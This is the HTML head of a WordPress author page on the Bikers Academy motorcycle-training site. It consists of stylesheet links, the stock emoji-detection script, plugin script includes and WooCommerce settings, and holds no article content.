

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/author/paulineshephard/
body_size: 18697
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>Pauline Shephard &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des articles écrits par Pauline Shephard" href="https://bikers-academy.com/author/paulineshephard/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
